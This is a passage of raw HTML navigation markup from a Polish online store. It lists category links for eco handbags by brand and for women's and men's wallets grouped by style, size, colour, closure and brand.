>Duże mieszczące A4 Torebki ECO</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Northampton-Polo-Club_Srednie-torebki-Torebki-ECO-26985.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Ormi-21921.html" target="_self" title="Ormi" class="nav-link --l2" >Ormi</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-21922.html" target="_self" title="Duże mieszczące A4" class="nav-link --l3" >Duże mieszczące A4</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Listonoszki-21923.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_poliester-21924.html" target="_self" title="poliester" class="nav-link --l3" >poliester</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Ormi_Duze-mieszczace-A4-Torebki-ECO-27007.html" target="_self" title="Duże mieszczące A4 Torebki ECO" class="nav-link --l3" >Duże mieszczące A4 Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Versoli-22061.html" target="_self" title="Versoli" class="nav-link --l2" >Versoli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Versoli_Listonoszki-22062.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Beltimore-22064.html" target="_self" title="Beltimore" class="nav-link --l2" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Beltimore_Kopertowki-22065.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Harvey-Miller-21874.html" target="_self" title="Harvey Miller" class="nav-link --l2" >Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-21875.html" target="_self" title="Średnie torebki" class="nav-link --l3" >Średnie torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Listonoszki-21876.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_skora-ekologiczna-21877.html" target="_self" title="skóra ekologiczna" class="nav-link --l3" >skóra ekologiczna</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Harvey-Miller_Srednie-torebki-Torebki-ECO-26260.html" target="_self" title="Średnie torebki Torebki ECO" class="nav-link --l3" >Średnie torebki Torebki ECO</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Torebki-ECO_Cesily-861.html" target="_self" title="Cesily" class="nav-link --l2" >Cesily</a></li><li class="nav-item"><a  href="/pol_m_Torebki-ECO_Cesily_Listonoszki-srednie-torebki-1899.html" target="_self" title="Listonoszki, średnie torebki" class="nav-link --l3" >Listonoszki, średnie torebki</a></li></ul></li></ul></li><li class="nav-item"><span class="nav-link-wrapper"><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a><button class="nav-link-expand" type="button" aria-label="Portfele, Paski, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/markowe-portfele-etui-paski" target="_self" title="Portfele, Paski" class="nav-link --l1" >Portfele, Paski</a></li><li class="nav-item"><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfele-damskie-fasony" target="_self" title="DAMSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >DAMSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/skorzany-damski-portfel-piornik" target="_self" title="Damski Portfel typu Piórnik" class="nav-link --l3" >Damski Portfel typu Piórnik</a></li><li class="nav-item"><a  href="/duze-portfele-damskie-skorzane" target="_self" title="Klasyczny Podłużny Damski Portfel" class="nav-link --l3" >Klasyczny Podłużny Damski Portfel</a></li><li class="nav-item"><a  href="/portmonetka-damska-skorzana" target="_self" title="Praktyczna Damska Portmonetka" class="nav-link --l3" >Praktyczna Damska Portmonetka</a></li><li class="nav-item"><a  href="/portfele-podkowki-na-bilon" target="_self" title="Mały damski portfelik na drobne" class="nav-link --l3" >Mały damski portfelik na drobne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-fasony-portfeli_Portfele-damskie-na-karty-21011.html" target="_self" title="Portfele damskie na karty" class="nav-link --l3" >Portfele damskie na karty</a></li></ul></li><li class="nav-item empty"><a  href="/tanie-portfele-damskie" target="_self" title="Tanie Portfele Damskie" class="nav-link --l2" >Tanie Portfele Damskie</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-damskie-ze-skory-naturalnej-20982.html" target="_self" title="Portfele damskie ze skóry naturalnej" class="nav-link --l2" >Portfele damskie ze skóry naturalnej</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-ze-Skory-Ekologicznej-25951.html" target="_self" title="Portfele Damskie ze Skóry Ekologicznej" class="nav-link --l2" >Portfele Damskie ze Skóry Ekologicznej</a></li><li class="nav-item"><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damskie-portfele-wielkosc-i-uklad" target="_self" title="DAMSKIE PORTFELE - wielkość i układ" class="nav-link --l2" >DAMSKIE PORTFELE - wielkość i układ</a></li><li class="nav-item"><a  href="/Pionowy-damski-portfel" target="_self" title="Pionowy damski portfel" class="nav-link --l3" >Pionowy damski portfel</a></li><li class="nav-item"><a  href="/poziomy-damski-portfel" target="_self" title="Poziomy damski portfel" class="nav-link --l3" >Poziomy damski portfel</a></li><li class="nav-item"><a  href="/duzy-damski-portfel" target="_self" title="Duży damski portfel" class="nav-link --l3" >Duży damski portfel</a></li><li class="nav-item"><a  href="/sredni-damski-portfel" target="_self" title="Średni damski portfel" class="nav-link --l3" >Średni damski portfel</a></li><li class="nav-item"><a  href="/maly-damski-portfel" target="_self" title="Mały damski portfel" class="nav-link --l3" >Mały damski portfel</a></li></ul></li><li class="nav-item"><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-damski-na-bigiel-lub-zamek" target="_self" title="DAMSKIE PORTFELE - zamknięcie" class="nav-link --l2" >DAMSKIE PORTFELE - zamknięcie</a></li><li class="nav-item"><a  href="/portfele-damskie-z-klapka" target="_self" title="Portfel zamykany Klapą lub Językiem" class="nav-link --l3" >Portfel zamykany Klapą lub Językiem</a></li><li class="nav-item"><a  href="/portfele-damskie-na-zamek" target="_self" title="Portfel zasuwany Zamkiem na około" class="nav-link --l3" >Portfel zasuwany Zamkiem na około</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_DAMSKIE-PORTFELE-zamkniecie_Portfele-damskie-na-zatrzask-20983.html" target="_self" title="Portfele damskie na zatrzask" class="nav-link --l3" >Portfele damskie na zatrzask</a></li></ul></li><li class="nav-item"><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/portfel-z-miejscem-na-drobne" target="_self" title="Damski Portfel z miejscem na drobne" class="nav-link --l2" >Damski Portfel z miejscem na drobne</a></li><li class="nav-item"><a  href="/damskie-portfele-na-bigiel" target="_self" title="Kieszeń na drobne zamykana biglem" class="nav-link --l3" >Kieszeń na drobne zamykana biglem</a></li><li class="nav-item"><a  href="/portfele-damskie-z-kieszonka-na-monety" target="_self" title="Kieszeń na drobne zasuwana zamkiem " class="nav-link --l3" >Kieszeń na drobne zasuwana zamkiem </a></li></ul></li><li class="nav-item"><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/damski-portfel-z-motywem" target="_self" title="Motywy na portfelu" class="nav-link --l2" >Motywy na portfelu</a></li><li class="nav-item"><a  href="/damski-portfel-w-motyle" target="_self" title="Damski Portfel w motyle" class="nav-link --l3" >Damski Portfel w motyle</a></li><li class="nav-item"><a  href="/portfel-z-krokodyla" target="_self" title="Portfel z motywem skóry krokodyla, węża" class="nav-link --l3" >Portfel z motywem skóry krokodyla, węża</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-BajuBaj-kolorowe-20694.html" target="_self" title="Portfele BajuBaj - kolorowe" class="nav-link --l3" >Portfele BajuBaj - kolorowe</a></li><li class="nav-item"><a  href="/damski-portfel-w-kwiaty" target="_self" title="Portfel z motywem Kwiatowym" class="nav-link --l3" >Portfel z motywem Kwiatowym</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Motywy-na-portfelu_Portfele-lakierowane-damskie-21009.html" target="_self" title="Portfele lakierowane damskie" class="nav-link --l3" >Portfele lakierowane damskie</a></li></ul></li><li class="nav-item empty"><a  href="/portfel-dla-dziewczyny" target="_self" title="Portfele młodzieżowe dla dziewczyny" class="nav-link --l2" >Portfele młodzieżowe dla dziewczyny</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Damski-Zestaw-prezentowy-2598.html" target="_self" title="Damski Zestaw prezentowy" class="nav-link --l2" >Damski Zestaw prezentowy</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory-20941.html" target="_self" title="Portfele Damskie Kolory" class="nav-link --l2" >Portfele Damskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czarne-damskie-20942.html" target="_self" title="Portfele czarne damskie" class="nav-link --l3" >Portfele czarne damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-czerwone-damskie-20985.html" target="_self" title="Portfele czerwone damskie" class="nav-link --l3" >Portfele czerwone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-rozowe-damskie-21053.html" target="_self" title="Portfele różowe damskie" class="nav-link --l3" >Portfele różowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zielone-damskie-21054.html" target="_self" title="Portfele zielone damskie" class="nav-link --l3" >Portfele zielone damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-bordowe-damskie-21107.html" target="_self" title="Portfele bordowe damskie" class="nav-link --l3" >Portfele bordowe damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Damskie-Kolory_Portfele-zlote-damskie-21130.html" target="_self" title="Portfele złote damskie" class="nav-link --l3" >Portfele złote damskie</a></li></ul></li><li class="nav-item"><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/najpiekniejszy-damski-portfel" target="_self" title="Najpiękniejsze portfele damskie" class="nav-link --l2" >Najpiękniejsze portfele damskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Pierre-Cardin-21785.html" target="_self" title="Damskie portfele marki Pierre Cardin" class="nav-link --l3" >Damskie portfele marki Pierre Cardin</a></li><li class="nav-item"><a  href="/damskie-portfele-peterson" target="_self" title="Ekskluzywne damskie portfele PETERSON" class="nav-link --l3" >Ekskluzywne damskie portfele PETERSON</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-DuDu-26118.html" target="_self" title="Damskie portfele marki DuDu" class="nav-link --l3" >Damskie portfele marki DuDu</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Gregorio-21788.html" target="_self" title="Damskie portfele marki Gregorio" class="nav-link --l3" >Damskie portfele marki Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Rovicky-21792.html" target="_self" title="Damskie portfele marki Rovicky" class="nav-link --l3" >Damskie portfele marki Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-EL-FORREST-21804.html" target="_self" title="Damskie portfele marki EL FORREST" class="nav-link --l3" >Damskie portfele marki EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Barberinis-6422.html" target="_self" title="Damskie portfele marki Barberinis" class="nav-link --l3" >Damskie portfele marki Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Always-Wild-6426.html" target="_self" title="Damskie portfele marki Always Wild" class="nav-link --l3" >Damskie portfele marki Always Wild</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Emporio-Valentini-21777.html" target="_self" title="Damskie portfele marki Emporio Valentini" class="nav-link --l3" >Damskie portfele marki Emporio Valentini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coveri-21780.html" target="_self" title="Damskie portfele marki Coveri" class="nav-link --l3" >Damskie portfele marki Coveri</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Z-Ricardo-21781.html" target="_self" title="Damskie portfele marki Z.Ricardo" class="nav-link --l3" >Damskie portfele marki Z.Ricardo</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Harvey-Miller-21783.html" target="_self" title="Damskie portfele marki Harvey Miller" class="nav-link --l3" >Damskie portfele marki Harvey Miller</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jennifer-Jones-21784.html" target="_self" title="Damskie portfele marki Jennifer Jones" class="nav-link --l3" >Damskie portfele marki Jennifer Jones</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Jessica-21797.html" target="_self" title="Damskie portfele marki Jessica" class="nav-link --l3" >Damskie portfele marki Jessica</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Eslee-21799.html" target="_self" title="Damskie portfele marki Eslee" class="nav-link --l3" >Damskie portfele marki Eslee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Milano-Design-21800.html" target="_self" title="Damskie portfele marki Milano Design" class="nav-link --l3" >Damskie portfele marki Milano Design</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Lorenti-21801.html" target="_self" title="Damskie portfele marki Lorenti" class="nav-link --l3" >Damskie portfele marki Lorenti</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Cavaldi-21802.html" target="_self" title="Damskie portfele marki Cavaldi" class="nav-link --l3" >Damskie portfele marki Cavaldi</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Andrea-21807.html" target="_self" title="Damskie portfele marki Andrea" class="nav-link --l3" >Damskie portfele marki Andrea</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-PATRIZIA-21809.html" target="_self" title="Damskie portfele marki PATRIZIA" class="nav-link --l3" >Damskie portfele marki PATRIZIA</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-CHIKY-21812.html" target="_self" title="Damskie portfele marki CHIKY" class="nav-link --l3" >Damskie portfele marki CHIKY</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-LuluCastagnette-5535.html" target="_self" title="Damskie portfele LuluCastagnette" class="nav-link --l3" >Damskie portfele LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Sergio-Tacchini-21813.html" target="_self" title="Damskie portfele marki Sergio Tacchini" class="nav-link --l3" >Damskie portfele marki Sergio Tacchini</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Antonio-Basile-21816.html" target="_self" title="Damskie portfele marki Antonio Basile" class="nav-link --l3" >Damskie portfele marki Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Mato-Grosso-21817.html" target="_self" title="Damskie portfele marki Mato Grosso" class="nav-link --l3" >Damskie portfele marki Mato Grosso</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Zako-21819.html" target="_self" title="Damskie portfele marki Żako" class="nav-link --l3" >Damskie portfele marki Żako</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Peterson-21827.html" target="_self" title="Damskie portfele marki Peterson" class="nav-link --l3" >Damskie portfele marki Peterson</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-VerMari-21831.html" target="_self" title="Damskie portfele marki VerMari" class="nav-link --l3" >Damskie portfele marki VerMari</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Money-Kepper-21832.html" target="_self" title="Damskie portfele marki Money Kepper" class="nav-link --l3" >Damskie portfele marki Money Kepper</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Nordee-21835.html" target="_self" title="Damskie portfele marki Nordee" class="nav-link --l3" >Damskie portfele marki Nordee</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Coralia-21836.html" target="_self" title="Damskie portfele marki Coralia" class="nav-link --l3" >Damskie portfele marki Coralia</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Route-66-21838.html" target="_self" title="Damskie portfele marki Route 66" class="nav-link --l3" >Damskie portfele marki Route 66</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Alessio-Nesca-21840.html" target="_self" title="Damskie portfele marki Alessio Nesca" class="nav-link --l3" >Damskie portfele marki Alessio Nesca</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Luxury-21842.html" target="_self" title="Damskie portfele marki Luxury" class="nav-link --l3" >Damskie portfele marki Luxury</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Albatross-21954.html" target="_self" title="Damskie portfele marki Albatross" class="nav-link --l3" >Damskie portfele marki Albatross</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-FLACCO-26138.html" target="_self" title="Damskie portfele marki FLACCO" class="nav-link --l3" >Damskie portfele marki FLACCO</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Najpiekniejsze-portfele-damskie_Damskie-portfele-marki-Loren-27403.html" target="_self" title="Damskie portfele marki Loren" class="nav-link --l3" >Damskie portfele marki Loren</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/rodzaje-portfeli-meskiech" target="_self" title="MĘSKIE PORTFELE - fasony portfeli" class="nav-link --l2" >MĘSKIE PORTFELE - fasony portfeli</a></li><li class="nav-item"><a  href="/proste-portfele-meskie-skorzane" target="_self" title="Prosty Męski Portfel " class="nav-link --l3" >Prosty Męski Portfel </a></li><li class="nav-item"><a  href="/rozbudowany-meski-portfel" target="_self" title="Rozbudowany Męski Portfel" class="nav-link --l3" >Rozbudowany Męski Portfel</a></li><li class="nav-item"><a  href="/banknotowka-portfel-meski" target="_self" title="Męska banknotówka" class="nav-link --l3" >Męska banknotówka</a></li><li class="nav-item"><a  href="/cienki-potfel-meski-slim-wallet" target="_self" title="Portfel Typu Slim Wallet" class="nav-link --l3" >Portfel Typu Slim Wallet</a></li><li class="nav-item"><a  href="/portfel-kelnerski" target="_self" title="Portfel kelnerski" class="nav-link --l3" >Portfel kelnerski</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-male-meskie-20918.html" target="_self" title="Portfele małe męskie" class="nav-link --l3" >Portfele małe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-duze-meskie-20927.html" target="_self" title="Portfele duże męskie" class="nav-link --l3" >Portfele duże męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-fasony-portfeli_Portfele-meskie-sportowe-26259.html" target="_self" title="Portfele męskie sportowe" class="nav-link --l3" >Portfele męskie sportowe</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory-20919.html" target="_self" title="Portfele Męskie Kolory" class="nav-link --l2" >Portfele Męskie Kolory</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-czarne-meskie-20920.html" target="_self" title="Portfele czarne męskie" class="nav-link --l3" >Portfele czarne męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-brazowe-meskie-20946.html" target="_self" title="Portfele brązowe męskie" class="nav-link --l3" >Portfele brązowe męskie</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Kolory_Portfele-granatowe-meskie-20959.html" target="_self" title="Portfele granatowe męskie" class="nav-link --l3" >Portfele granatowe męskie</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie-2613.html" target="_self" title="MĘSKIE PORTFELE - układ i zamknięcie" class="nav-link --l2" >MĘSKIE PORTFELE - układ i zamknięcie</a></li><li class="nav-item"><a  href="/portfel-meski-zapinany-na-klips" target="_self" title="Portfel Męski zapinany Językiem na Klips" class="nav-link --l3" >Portfel Męski zapinany Językiem na Klips</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfel-Meski-Bez-Zapiecia-2615.html" target="_self" title="Portfel Męski Bez Zapięcia" class="nav-link --l3" >Portfel Męski Bez Zapięcia</a></li><li class="nav-item"><a  href="/meski-portfel-zasuwany-na-zamek" target="_self" title="Portfel Zasuwany Zamkiem" class="nav-link --l3" >Portfel Zasuwany Zamkiem</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Pionowy-meski-portfel-9368.html" target="_self" title="Pionowy męski portfel" class="nav-link --l3" >Pionowy męski portfel</a></li><li class="nav-item"><a  href="/poziomy-meski-portfel" target="_self" title="Poziomy meski portfel" class="nav-link --l3" >Poziomy meski portfel</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_MESKIE-PORTFELE-uklad-i-zamkniecie_Portfele-meskie-na-zamek-25915.html" target="_self" title="Portfele męskie na zamek" class="nav-link --l3" >Portfele męskie na zamek</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Portfele-Meskie-Skorzane-20907.html" target="_self" title="Portfele Męskie Skórzane" class="nav-link --l2" >Portfele Męskie Skórzane</a></li><li class="nav-item empty"><a  href="/pol_m_Portfele-Paski_Tani-portfel-meski-6267.html" target="_self" title="Tani portfel męski" class="nav-link --l2" >Tani portfel męski</a></li><li class="nav-item empty"><a  href="/portfel-dla-chlopaka" target="_self" title="Portfel dla chłopaka" class="nav-link --l2" >Portfel dla chłopaka</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe-9365.html" target="_self" title="Portfel męski funkcje dodatkowe" class="nav-link --l2" >Portfel męski funkcje dodatkowe</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-miejscem-na-dowod-rejestracyjny-9366.html" target="_self" title="Portfel z miejscem na dowód rejestracyjny" class="nav-link --l3" >Portfel z miejscem na dowód rejestracyjny</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfele-meskie-patriotyczne-21070.html" target="_self" title="Portfele męskie patriotyczne" class="nav-link --l3" >Portfele męskie patriotyczne</a></li><li class="nav-item"><a  href="/pol_m_Portfele-Paski_Portfel-meski-funkcje-dodatkowe_Portfel-z-ochrona-kart-RFiD-9367.html" target="_self" title="Portfel z ochroną kart RFiD" class="nav-link --l3" >Portfel z ochroną kart RFiD</a></li><li 